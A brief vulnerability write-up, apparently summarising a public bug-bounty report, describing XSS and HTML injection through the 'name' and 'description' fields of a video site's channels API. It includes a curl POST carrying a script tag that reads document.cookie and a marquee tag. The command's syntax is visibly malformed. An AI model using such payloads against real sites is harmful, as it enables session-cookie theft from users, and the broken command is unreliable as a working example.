 XSS and HTML Injection attacks
Vulnerable API Endpoint : api.vimeo.com/channels https://developer.vimeo.com/api/endpoints/channels
Vulnerable parameter : “Name” and “description”
curl -v -u username:password -H “Content-type:application.json”,
-X POST {'name': '<script>alert(document.cookie)</script>',
'description': '<marquee>HTML Injection</marquee>,
'privacy': 'anybody'}}
Reference : https://hackerone.com/reports/42702
 